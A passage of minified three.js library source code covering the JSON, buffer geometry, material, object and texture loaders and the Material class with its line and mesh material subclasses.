THREE.Color(s[i]));c.faces.push(l)}}(d),function(){var b=void 0!==a.influencesPerVertex?a.influencesPerVertex:2;if(a.skinWeights)for(var d=0,e=a.skinWeights.length;d<e;d+=b)c.skinWeights.push(new THREE.Vector4(a.skinWeights[d],1<b?a.skinWeights[d+1]:0,2<b?a.skinWeights[d+2]:0,3<b?a.skinWeights[d+3]:0));if(a.skinIndices)for(d=0,e=a.skinIndices.length;d<e;d+=b)c.skinIndices.push(new THREE.Vector4(a.skinIndices[d],1<b?a.skinIndices[d+1]:0,2<b?a.skinIndices[d+2]:0,3<b?a.skinIndices[d+3]:0));c.bones=a.bones,c.bones&&0<c.bones.length&&(c.skinWeights.length!==c.skinIndices.length||c.skinIndices.length!==c.vertices.length)&&console.warn("When skinning, number of vertices ("+c.vertices.length+"), skinIndices ("+c.skinIndices.length+"), and skinWeights ("+c.skinWeights.length+") should match.")}(),function(b){if(void 0!==a.morphTargets)for(var d=0,e=a.morphTargets.length;d<e;d++){c.morphTargets[d]={},c.morphTargets[d].name=a.morphTargets[d].name,c.morphTargets[d].vertices=[];for(var f=c.morphTargets[d].vertices,g=a.morphTargets[d].vertices,h=0,i=g.length;h<i;h+=3){var j=new THREE.Vector3;j.x=g[h]*b,j.y=g[h+1]*b,j.z=g[h+2]*b,f.push(j)}}if(void 0!==a.morphColors&&0<a.morphColors.length)for(console.warn('THREE.JSONLoader: "morphColors" no longer supported. Using them as face colors.'),b=c.faces,f=a.morphColors[0].colors,d=0,e=b.length;d<e;d++)b[d].color.fromArray(f,3*d)}(d),function(){var b=[],d=[];void 0!==a.animation&&d.push(a.animation),void 0!==a.animations&&(a.animations.length?d=d.concat(a.animations):d.push(a.animations));for(var e=0;e<d.length;e++){var f=THREE.AnimationClip.parseAnimation(d[e],c.bones);f&&b.push(f)}c.morphTargets&&(d=THREE.AnimationClip.CreateClipsFromMorphTargetSequences(c.morphTargets,10),b=b.concat(d)),0<b.length&&(c.animations=b)}(),c.computeFaceNormals(),c.computeBoundingSphere(),void 0===a.materials||0===a.materials.length?{geometry:c}:(d=THREE.Loader.prototype.initMaterials(a.materials,b,this.crossOrigin),{geometry:c,materials:d})}},THREE.LoadingManager=function(a,b,c){var d=this,e=!1,f=0,g=0;this.onStart=void 0,this.onLoad=a,this.onProgress=b,this.onError=c,this.itemStart=function(a){g++,!1===e&&void 0!==d.onStart&&d.onStart(a,f,g),e=!0},this.itemEnd=function(a){f++,void 0!==d.onProgress&&d.onProgress(a,f,g),f===g&&(e=!1,void 0!==d.onLoad)&&d.onLoad()},this.itemError=function(a){void 0!==d.onError&&d.onError(a)}},THREE.DefaultLoadingManager=new THREE.LoadingManager,THREE.BufferGeometryLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.BufferGeometryLoader.prototype={constructor:THREE.BufferGeometryLoader,load:function(a,b,c,d){var e=this;new THREE.XHRLoader(e.manager).load(a,function(a){b(e.parse(JSON.parse(a)))},c,d)},parse:function(a){var b=new THREE.BufferGeometry,c=a.data.index,d={Int8Array:Int8Array,Uint8Array:Uint8Array,Uint8ClampedArray:Uint8ClampedArray,Int16Array:Int16Array,Uint16Array:Uint16Array,Int32Array:Int32Array,Uint32Array:Uint32Array,Float32Array:Float32Array,Float64Array:Float64Array};void 0!==c&&(c=new d[c.type](c.array),b.setIndex(new THREE.BufferAttribute(c,1)));var e,f=a.data.attributes;for(e in f){var g=f[e],c=new d[g.type](g.array);b.addAttribute(e,new THREE.BufferAttribute(c,g.itemSize))}if(d=a.data.groups||a.data.drawcalls||a.data.offsets,void 0!==d)for(e=0,c=d.length;e!==c;++e)f=d[e],b.addGroup(f.start,f.count,f.materialIndex);return a=a.data.boundingSphere,void 0!==a&&(d=new THREE.Vector3,void 0!==a.center&&d.fromArray(a.center),b.boundingSphere=new THREE.Sphere(d,a.radius)),b}},THREE.MaterialLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this.textures={}},THREE.MaterialLoader.prototype={constructor:THREE.MaterialLoader,load:function(a,b,c,d){var e=this;new THREE.XHRLoader(e.manager).load(a,function(a){b(e.parse(JSON.parse(a)))},c,d)},setTextures:function(a){this.textures=a},getTexture:function(a){var b=this.textures;return void 0===b[a]&&console.warn("THREE.MaterialLoader: Undefined texture",a),b[a]},parse:function(a){var b=new THREE[a.type];if(void 0!==a.uuid&&(b.uuid=a.uuid),void 0!==a.name&&(b.name=a.name),void 0!==a.color&&b.color.setHex(a.color),void 0!==a.roughness&&(b.roughness=a.roughness),void 0!==a.metalness&&(b.metalness=a.metalness),void 0!==a.emissive&&b.emissive.setHex(a.emissive),void 0!==a.specular&&b.specular.setHex(a.specular),void 0!==a.shininess&&(b.shininess=a.shininess),void 0!==a.uniforms&&(b.uniforms=a.uniforms),void 0!==a.vertexShader&&(b.vertexShader=a.vertexShader),void 0!==a.fragmentShader&&(b.fragmentShader=a.fragmentShader),void 0!==a.vertexColors&&(b.vertexColors=a.vertexColors),void 0!==a.shading&&(b.shading=a.shading),void 0!==a.blending&&(b.blending=a.blending),void 0!==a.side&&(b.side=a.side),void 0!==a.opacity&&(b.opacity=a.opacity),void 0!==a.transparent&&(b.transparent=a.transparent),void 0!==a.alphaTest&&(b.alphaTest=a.alphaTest),void 0!==a.depthTest&&(b.depthTest=a.depthTest),void 0!==a.depthWrite&&(b.depthWrite=a.depthWrite),void 0!==a.colorWrite&&(b.colorWrite=a.colorWrite),void 0!==a.wireframe&&(b.wireframe=a.wireframe),void 0!==a.wireframeLinewidth&&(b.wireframeLinewidth=a.wireframeLinewidth),void 0!==a.size&&(b.size=a.size),void 0!==a.sizeAttenuation&&(b.sizeAttenuation=a.sizeAttenuation),void 0!==a.map&&(b.map=this.getTexture(a.map)),void 0!==a.alphaMap&&(b.alphaMap=this.getTexture(a.alphaMap),b.transparent=!0),void 0!==a.bumpMap&&(b.bumpMap=this.getTexture(a.bumpMap)),void 0!==a.bumpScale&&(b.bumpScale=a.bumpScale),void 0!==a.normalMap&&(b.normalMap=this.getTexture(a.normalMap)),void 0!==a.normalScale){var c=a.normalScale;!1===Array.isArray(c)&&(c=[c,c]),b.normalScale=(new THREE.Vector2).fromArray(c)}if(void 0!==a.displacementMap&&(b.displacementMap=this.getTexture(a.displacementMap)),void 0!==a.displacementScale&&(b.displacementScale=a.displacementScale),void 0!==a.displacementBias&&(b.displacementBias=a.displacementBias),void 0!==a.roughnessMap&&(b.roughnessMap=this.getTexture(a.roughnessMap)),void 0!==a.metalnessMap&&(b.metalnessMap=this.getTexture(a.metalnessMap)),void 0!==a.emissiveMap&&(b.emissiveMap=this.getTexture(a.emissiveMap)),void 0!==a.emissiveIntensity&&(b.emissiveIntensity=a.emissiveIntensity),void 0!==a.specularMap&&(b.specularMap=this.getTexture(a.specularMap)),void 0!==a.envMap&&(b.envMap=this.getTexture(a.envMap),b.combine=THREE.MultiplyOperation),a.reflectivity&&(b.reflectivity=a.reflectivity),void 0!==a.lightMap&&(b.lightMap=this.getTexture(a.lightMap)),void 0!==a.lightMapIntensity&&(b.lightMapIntensity=a.lightMapIntensity),void 0!==a.aoMap&&(b.aoMap=this.getTexture(a.aoMap)),void 0!==a.aoMapIntensity&&(b.aoMapIntensity=a.aoMapIntensity),void 0!==a.materials)for(var c=0,d=a.materials.length;c<d;c++)b.materials.push(this.parse(a.materials[c]));return b}},THREE.ObjectLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this.texturePath=""},THREE.ObjectLoader.prototype={constructor:THREE.ObjectLoader,load:function(a,b,c,d){""===this.texturePath&&(this.texturePath=a.substring(0,a.lastIndexOf("/")+1));var e=this;new THREE.XHRLoader(e.manager).load(a,function(a){e.parse(JSON.parse(a),b)},c,d)},setTexturePath:function(a){this.texturePath=a},setCrossOrigin:function(a){this.crossOrigin=a},parse:function(a,b){var c=this.parseGeometries(a.geometries),d=this.parseImages(a.images,function(){void 0!==b&&b(e)}),d=this.parseTextures(a.textures,d),d=this.parseMaterials(a.materials,d),e=this.parseObject(a.object,c,d);return a.animations&&(e.animations=this.parseAnimations(a.animations)),void 0!==a.images&&0!==a.images.length||void 0===b||b(e),e},parseGeometries:function(a){var b={};if(void 0!==a)for(var c=new THREE.JSONLoader,d=new THREE.BufferGeometryLoader,e=0,f=a.length;e<f;e++){var g,h=a[e];switch(h.type){case"PlaneGeometry":case"PlaneBufferGeometry":g=new THREE[h.type](h.width,h.height,h.widthSegments,h.heightSegments);break;case"BoxGeometry":case"CubeGeometry":g=new THREE.BoxGeometry(h.width,h.height,h.depth,h.widthSegments,h.heightSegments,h.depthSegments);break;case"CircleBufferGeometry":g=new THREE.CircleBufferGeometry(h.radius,h.segments,h.thetaStart,h.thetaLength);break;case"CircleGeometry":g=new THREE.CircleGeometry(h.radius,h.segments,h.thetaStart,h.thetaLength);break;case"CylinderGeometry":g=new THREE.CylinderGeometry(h.radiusTop,h.radiusBottom,h.height,h.radialSegments,h.heightSegments,h.openEnded,h.thetaStart,h.thetaLength);break;case"SphereGeometry":g=new THREE.SphereGeometry(h.radius,h.widthSegments,h.heightSegments,h.phiStart,h.phiLength,h.thetaStart,h.thetaLength);break;case"SphereBufferGeometry":g=new THREE.SphereBufferGeometry(h.radius,h.widthSegments,h.heightSegments,h.phiStart,h.phiLength,h.thetaStart,h.thetaLength);break;case"DodecahedronGeometry":g=new THREE.DodecahedronGeometry(h.radius,h.detail);break;case"IcosahedronGeometry":g=new THREE.IcosahedronGeometry(h.radius,h.detail);break;case"OctahedronGeometry":g=new THREE.OctahedronGeometry(h.radius,h.detail);break;case"TetrahedronGeometry":g=new THREE.TetrahedronGeometry(h.radius,h.detail);break;case"RingGeometry":g=new THREE.RingGeometry(h.innerRadius,h.outerRadius,h.thetaSegments,h.phiSegments,h.thetaStart,h.thetaLength);break;case"TorusGeometry":g=new THREE.TorusGeometry(h.radius,h.tube,h.radialSegments,h.tubularSegments,h.arc);break;case"TorusKnotGeometry":g=new THREE.TorusKnotGeometry(h.radius,h.tube,h.radialSegments,h.tubularSegments,h.p,h.q,h.heightScale);break;case"LatheGeometry":g=new THREE.LatheGeometry(h.points,h.segments,h.phiStart,h.phiLength);break;case"BufferGeometry":g=d.parse(h);break;case"Geometry":g=c.parse(h.data,this.texturePath).geometry;break;default:console.warn('THREE.ObjectLoader: Unsupported geometry type "'+h.type+'"');continue}g.uuid=h.uuid,void 0!==h.name&&(g.name=h.name),b[h.uuid]=g}return b},parseMaterials:function(a,b){var c={};if(void 0!==a){var d=new THREE.MaterialLoader;d.setTextures(b);for(var e=0,f=a.length;e<f;e++){var g=d.parse(a[e]);c[g.uuid]=g}}return c},parseAnimations:function(a){for(var b=[],c=0;c<a.length;c++){var d=THREE.AnimationClip.parse(a[c]);b.push(d)}return b},parseImages:function(a,b){function c(a){return d.manager.itemStart(a),g.load(a,function(){d.manager.itemEnd(a)})}var d=this,e={};if(void 0!==a&&0<a.length){var f=new THREE.LoadingManager(b),g=new THREE.ImageLoader(f);
g.setCrossOrigin(this.crossOrigin);for(var f=0,h=a.length;f<h;f++){var i=a[f],j=/^(\/\/)|([a-z]+:(\/\/)?)/i.test(i.url)?i.url:d.texturePath+i.url;e[i.uuid]=c(j)}}return e},parseTextures:function(a,b){function c(a){return"number"==typeof a?a:(console.warn("THREE.ObjectLoader.parseTexture: Constant should be in numeric form.",a),THREE[a])}var d={};if(void 0!==a)for(var e=0,f=a.length;e<f;e++){var g=a[e];void 0===g.image&&console.warn('THREE.ObjectLoader: No "image" specified for',g.uuid),void 0===b[g.image]&&console.warn("THREE.ObjectLoader: Undefined image",g.image);var h=new THREE.Texture(b[g.image]);h.needsUpdate=!0,h.uuid=g.uuid,void 0!==g.name&&(h.name=g.name),void 0!==g.mapping&&(h.mapping=c(g.mapping)),void 0!==g.offset&&(h.offset=new THREE.Vector2(g.offset[0],g.offset[1])),void 0!==g.repeat&&(h.repeat=new THREE.Vector2(g.repeat[0],g.repeat[1])),void 0!==g.minFilter&&(h.minFilter=c(g.minFilter)),void 0!==g.magFilter&&(h.magFilter=c(g.magFilter)),void 0!==g.anisotropy&&(h.anisotropy=g.anisotropy),Array.isArray(g.wrap)&&(h.wrapS=c(g.wrap[0]),h.wrapT=c(g.wrap[1])),d[g.uuid]=h}return d},parseObject:function(){var a=new THREE.Matrix4;return function(b,c,d){function e(a){return void 0===c[a]&&console.warn("THREE.ObjectLoader: Undefined geometry",a),c[a]}function f(a){if(void 0!==a)return void 0===d[a]&&console.warn("THREE.ObjectLoader: Undefined material",a),d[a]}var g;switch(b.type){case"Scene":g=new THREE.Scene;break;case"PerspectiveCamera":g=new THREE.PerspectiveCamera(b.fov,b.aspect,b.near,b.far);break;case"OrthographicCamera":g=new THREE.OrthographicCamera(b.left,b.right,b.top,b.bottom,b.near,b.far);break;case"AmbientLight":g=new THREE.AmbientLight(b.color,b.intensity);break;case"DirectionalLight":g=new THREE.DirectionalLight(b.color,b.intensity);break;case"PointLight":g=new THREE.PointLight(b.color,b.intensity,b.distance,b.decay);break;case"SpotLight":g=new THREE.SpotLight(b.color,b.intensity,b.distance,b.angle,b.penumbra,b.decay);break;case"HemisphereLight":g=new THREE.HemisphereLight(b.color,b.groundColor,b.intensity);break;case"Mesh":g=e(b.geometry);var h=f(b.material);g=g.bones&&0<g.bones.length?new THREE.SkinnedMesh(g,h):new THREE.Mesh(g,h);break;case"LOD":g=new THREE.LOD;break;case"Line":g=new THREE.Line(e(b.geometry),f(b.material),b.mode);break;case"PointCloud":case"Points":g=new THREE.Points(e(b.geometry),f(b.material));break;case"Sprite":g=new THREE.Sprite(f(b.material));break;case"Group":g=new THREE.Group;break;default:g=new THREE.Object3D}if(g.uuid=b.uuid,void 0!==b.name&&(g.name=b.name),void 0!==b.matrix?(a.fromArray(b.matrix),a.decompose(g.position,g.quaternion,g.scale)):(void 0!==b.position&&g.position.fromArray(b.position),void 0!==b.rotation&&g.rotation.fromArray(b.rotation),void 0!==b.scale&&g.scale.fromArray(b.scale)),void 0!==b.castShadow&&(g.castShadow=b.castShadow),void 0!==b.receiveShadow&&(g.receiveShadow=b.receiveShadow),void 0!==b.visible&&(g.visible=b.visible),void 0!==b.userData&&(g.userData=b.userData),void 0!==b.children)for(var i in b.children)g.add(this.parseObject(b.children[i],c,d));if("LOD"===b.type)for(b=b.levels,h=0;h<b.length;h++){var j=b[h];i=g.getObjectByProperty("uuid",j.object),void 0!==i&&g.addLevel(i,j.distance)}return g}}()},THREE.TextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.TextureLoader.prototype={constructor:THREE.TextureLoader,load:function(a,b,c,d){var e=new THREE.Texture,f=new THREE.ImageLoader(this.manager);return f.setCrossOrigin(this.crossOrigin),f.setPath(this.path),f.load(a,function(a){e.image=a,e.needsUpdate=!0,void 0!==b&&b(e)},c,d),e},setCrossOrigin:function(a){this.crossOrigin=a},setPath:function(a){this.path=a}},THREE.CubeTextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.CubeTextureLoader.prototype={constructor:THREE.CubeTextureLoader,load:function(a,b,c,d){function e(c){g.load(a[c],function(a){f.images[c]=a,h++,6===h&&(f.needsUpdate=!0,b&&b(f))},void 0,d)}var f=new THREE.CubeTexture([]),g=new THREE.ImageLoader(this.manager);g.setCrossOrigin(this.crossOrigin),g.setPath(this.path);var h=0;for(c=0;c<a.length;++c)e(c);return f},setCrossOrigin:function(a){this.crossOrigin=a},setPath:function(a){this.path=a}},THREE.DataTextureLoader=THREE.BinaryTextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this._parser=null},THREE.BinaryTextureLoader.prototype={constructor:THREE.BinaryTextureLoader,load:function(a,b,c,d){var e=this,f=new THREE.DataTexture,g=new THREE.XHRLoader(this.manager);return g.setResponseType("arraybuffer"),g.load(a,function(a){(a=e._parser(a))&&(void 0!==a.image?f.image=a.image:void 0!==a.data&&(f.image.width=a.width,f.image.height=a.height,f.image.data=a.data),f.wrapS=void 0!==a.wrapS?a.wrapS:THREE.ClampToEdgeWrapping,f.wrapT=void 0!==a.wrapT?a.wrapT:THREE.ClampToEdgeWrapping,f.magFilter=void 0!==a.magFilter?a.magFilter:THREE.LinearFilter,f.minFilter=void 0!==a.minFilter?a.minFilter:THREE.LinearMipMapLinearFilter,f.anisotropy=void 0!==a.anisotropy?a.anisotropy:1,void 0!==a.format&&(f.format=a.format),void 0!==a.type&&(f.type=a.type),void 0!==a.mipmaps&&(f.mipmaps=a.mipmaps),1===a.mipmapCount&&(f.minFilter=THREE.LinearFilter),f.needsUpdate=!0,b&&b(f,a))},c,d),f}},THREE.CompressedTextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this._parser=null},THREE.CompressedTextureLoader.prototype={constructor:THREE.CompressedTextureLoader,load:function(a,b,c,d){function e(e){i.load(a[e],function(a){a=f._parser(a,!0),g[e]={width:a.width,height:a.height,format:a.format,mipmaps:a.mipmaps},j+=1,6===j&&(1===a.mipmapCount&&(h.minFilter=THREE.LinearFilter),h.format=a.format,h.needsUpdate=!0,b&&b(h))},c,d)}var f=this,g=[],h=new THREE.CompressedTexture;h.image=g;var i=new THREE.XHRLoader(this.manager);if(i.setPath(this.path),i.setResponseType("arraybuffer"),Array.isArray(a))for(var j=0,k=0,l=a.length;k<l;++k)e(k);else i.load(a,function(a){if(a=f._parser(a,!0),a.isCubemap)for(var c=a.mipmaps.length/a.mipmapCount,d=0;d<c;d++){g[d]={mipmaps:[]};for(var e=0;e<a.mipmapCount;e++)g[d].mipmaps.push(a.mipmaps[d*a.mipmapCount+e]),g[d].format=a.format,g[d].width=a.width,g[d].height=a.height}else h.image.width=a.width,h.image.height=a.height,h.mipmaps=a.mipmaps;1===a.mipmapCount&&(h.minFilter=THREE.LinearFilter),h.format=a.format,h.needsUpdate=!0,b&&b(h)},c,d);return h},setPath:function(a){this.path=a}},THREE.Material=function(){Object.defineProperty(this,"id",{value:THREE.MaterialIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="Material",this.side=THREE.FrontSide,this.opacity=1,this.transparent=!1,this.blending=THREE.NormalBlending,this.blendSrc=THREE.SrcAlphaFactor,this.blendDst=THREE.OneMinusSrcAlphaFactor,this.blendEquation=THREE.AddEquation,this.blendEquationAlpha=this.blendDstAlpha=this.blendSrcAlpha=null,this.depthFunc=THREE.LessEqualDepth,this.colorWrite=this.depthWrite=this.depthTest=!0,this.precision=null,this.polygonOffset=!1,this.overdraw=this.alphaTest=this.polygonOffsetUnits=this.polygonOffsetFactor=0,this._needsUpdate=this.visible=!0},THREE.Material.prototype={constructor:THREE.Material,get needsUpdate(){return this._needsUpdate},set needsUpdate(a){!0===a&&this.update(),this._needsUpdate=a},setValues:function(a){if(void 0!==a)for(var b in a){var c=a[b];if(void 0===c)console.warn("THREE.Material: '"+b+"' parameter is undefined.");else{var d=this[b];void 0===d?console.warn("THREE."+this.type+": '"+b+"' is not a property of this material."):d instanceof THREE.Color?d.set(c):d instanceof THREE.Vector3&&c instanceof THREE.Vector3?d.copy(c):this[b]="overdraw"===b?Number(c):c}}},toJSON:function(a){function b(a){var b,c=[];for(b in a){var d=a[b];delete d.metadata,c.push(d)}return c}var c=void 0===a;c&&(a={textures:{},images:{}});var d={metadata:{version:4.4,type:"Material",generator:"Material.toJSON"}};return d.uuid=this.uuid,d.type=this.type,""!==this.name&&(d.name=this.name),this.color instanceof THREE.Color&&(d.color=this.color.getHex()),.5!==this.roughness&&(d.roughness=this.roughness),.5!==this.metalness&&(d.metalness=this.metalness),this.emissive instanceof THREE.Color&&(d.emissive=this.emissive.getHex()),this.specular instanceof THREE.Color&&(d.specular=this.specular.getHex()),void 0!==this.shininess&&(d.shininess=this.shininess),this.map instanceof THREE.Texture&&(d.map=this.map.toJSON(a).uuid),this.alphaMap instanceof THREE.Texture&&(d.alphaMap=this.alphaMap.toJSON(a).uuid),this.lightMap instanceof THREE.Texture&&(d.lightMap=this.lightMap.toJSON(a).uuid),this.bumpMap instanceof THREE.Texture&&(d.bumpMap=this.bumpMap.toJSON(a).uuid,d.bumpScale=this.bumpScale),this.normalMap instanceof THREE.Texture&&(d.normalMap=this.normalMap.toJSON(a).uuid,d.normalScale=this.normalScale.toArray()),this.displacementMap instanceof THREE.Texture&&(d.displacementMap=this.displacementMap.toJSON(a).uuid,d.displacementScale=this.displacementScale,d.displacementBias=this.displacementBias),this.roughnessMap instanceof THREE.Texture&&(d.roughnessMap=this.roughnessMap.toJSON(a).uuid),this.metalnessMap instanceof THREE.Texture&&(d.metalnessMap=this.metalnessMap.toJSON(a).uuid),this.emissiveMap instanceof THREE.Texture&&(d.emissiveMap=this.emissiveMap.toJSON(a).uuid),this.specularMap instanceof THREE.Texture&&(d.specularMap=this.specularMap.toJSON(a).uuid),this.envMap instanceof THREE.Texture&&(d.envMap=this.envMap.toJSON(a).uuid,d.reflectivity=this.reflectivity),void 0!==this.size&&(d.size=this.size),void 0!==this.sizeAttenuation&&(d.sizeAttenuation=this.sizeAttenuation),void 0!==this.vertexColors&&this.vertexColors!==THREE.NoColors&&(d.vertexColors=this.vertexColors),void 0!==this.shading&&this.shading!==THREE.SmoothShading&&(d.shading=this.shading),void 0!==this.blending&&this.blending!==THREE.NormalBlending&&(d.blending=this.blending),void 0!==this.side&&this.side!==THREE.FrontSide&&(d.side=this.side),1>this.opacity&&(d.opacity=this.opacity),!0===this.transparent&&(d.transparent=this.transparent),0<this.alphaTest&&(d.alphaTest=this.alphaTest),!0===this.wireframe&&(d.wireframe=this.wireframe),1<this.wireframeLinewidth&&(d.wireframeLinewidth=this.wireframeLinewidth),c&&(c=b(a.textures),a=b(a.images),0<c.length&&(d.textures=c),0<a.length&&(d.images=a)),d},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.name=a.name,this.side=a.side,this.opacity=a.opacity,this.transparent=a.transparent,this.blending=a.blending,this.blendSrc=a.blendSrc,this.blendDst=a.blendDst,this.blendEquation=a.blendEquation,this.blendSrcAlpha=a.blendSrcAlpha,this.blendDstAlpha=a.blendDstAlpha,this.blendEquationAlpha=a.blendEquationAlpha,this.depthFunc=a.depthFunc,this.depthTest=a.depthTest,this.depthWrite=a.depthWrite,this.colorWrite=a.colorWrite,this.precision=a.precision,this.polygonOffset=a.polygonOffset,this.polygonOffsetFactor=a.polygonOffsetFactor,this.polygonOffsetUnits=a.polygonOffsetUnits,this.alphaTest=a.alphaTest,this.overdraw=a.overdraw,this.visible=a.visible,this},update:function(){this.dispatchEvent({type:"update"})},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.Material.prototype),THREE.MaterialIdCount=0,THREE.LineBasicMaterial=function(a){THREE.Material.call(this),this.type="LineBasicMaterial",this.color=new THREE.Color(16777215),this.linewidth=1,this.linejoin=this.linecap="round",this.vertexColors=THREE.NoColors,this.fog=!0,this.setValues(a)},THREE.LineBasicMaterial.prototype=Object.create(THREE.Material.prototype),THREE.LineBasicMaterial.prototype.constructor=THREE.LineBasicMaterial,THREE.LineBasicMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.linewidth=a.linewidth,this.linecap=a.linecap,this.linejoin=a.linejoin,this.vertexColors=a.vertexColors,this.fog=a.fog,this},THREE.LineDashedMaterial=function(a){THREE.Material.call(this),this.type="LineDashedMaterial",this.color=new THREE.Color(16777215),this.scale=this.linewidth=1,this.dashSize=3,this.gapSize=1,this.vertexColors=THREE.NoColors,this.fog=!0,this.setValues(a)},THREE.LineDashedMaterial.prototype=Object.create(THREE.Material.prototype),THREE.LineDashedMaterial.prototype.constructor=THREE.LineDashedMaterial,THREE.LineDashedMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.linewidth=a.linewidth,this.scale=a.scale,this.dashSize=a.dashSize,this.gapSize=a.gapSize,this.vertexColors=a.vertexColors,this.fog=a.fog,this},THREE.MeshBasicMaterial=function(a){THREE.Material.call(this),this.type="MeshBasicMaterial",this.color=new THREE.Color(16777215),this.aoMap=this.map=null,this.aoMapIntensity=1,this.envMap=this.alphaMap=this.specularMap=null,this.combine=THREE.MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.fog=!0,this.shading=THREE.SmoothShading,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshBasicMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshBasicMaterial.prototype.constructor=THREE.MeshBasicMaterial,THREE.MeshBasicMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.specularMap=a.specularMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.combine=a.combine,this.reflectivity=a.reflectivity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this},THREE.MeshLambertMaterial=function(a){THREE.Material.call(this),this.type="MeshLambertMaterial",this.color=new THREE.Color(16777215),this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new THREE.Color(0),this.emissiveIntensity=1,this.envMap=this.alphaMap=this.specularMap=this.emissiveMap=null,this.combine=THREE.MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.fog=!0,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshLambertMaterial.prototype=Object.create(THREE.Material.prototype);THREE.MeshLambertMaterial.prototype.constructor=THREE.MeshLambertMaterial;THREE.MeshLambertMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.lightMap=a.lightMap,this.lightMapIntensity=a.lightMapIntensity,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.emissive.copy(a.emissive),this.emissiveMap=a.emissiveMap,this.emissiveIntensity=a.emissiveIntensity,this.specularMap=a.specularMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.combine=a.combine,this.reflectivity=a.reflectivity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this},THREE.MeshPhongMaterial=function(a){THREE.Material.call(this),this.type="MeshPhongMaterial",this.color=new THREE.Color(16777215),this.specular=new THREE.Color(1118481),this.shininess=30,this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new THREE.Color(0),this.emissiveIntensity=1,this.bumpMap=this.emissiveMap=null,this.bumpScale=1,this.normalMap=null,this.normalScale=new THREE.Vector2(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.envMap=this.alphaMap=this.specularMap=null,this.combine=THREE.MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.fog=!0,this.shading=THREE.SmoothShading,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshPhongMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshPhongMaterial.prototype.constructor=THREE.MeshPhongMaterial,THREE.MeshPhongMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.specular.copy(a.specular),this.shininess=a.shininess,this.map=a.map,this.lightMap=a.lightMap,this.lightMapIntensity=a.lightMapIntensity,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.emissive.copy(a.emissive),this.emissiveMap=a.emissiveMap,this.emissiveIntensity=a.emissiveIntensity,this.bumpMap=a.bumpMap,this.bumpScale=a.bumpScale,this.normalMap=a.normalMap,this.normalScale.copy(a.normalScale),this.displacementMap=a.displacementMap,this.displacementScale=a.displacementScale,this.displacementBias=a.displacementBias,this.specularMap=a.specularMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.combine=a.combine,this.reflectivity=a.reflectivity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this.morphNormals=a.morphNormals,this},THREE.MeshStandardMaterial=function(a){THREE.Material.call(this),this.type="MeshStandardMaterial",this.color=new THREE.Color(16777215),this.metalness=this.roughness=.5,this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new THREE.Color(0),this.emissiveIntensity=1,this.bumpMap=this.emissiveMap=null,this.bumpScale=1,this.normalMap=null,this.normalScale=new 